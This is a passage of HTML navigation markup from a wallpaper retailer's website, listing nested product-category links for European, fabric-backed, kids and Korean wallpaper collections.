	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
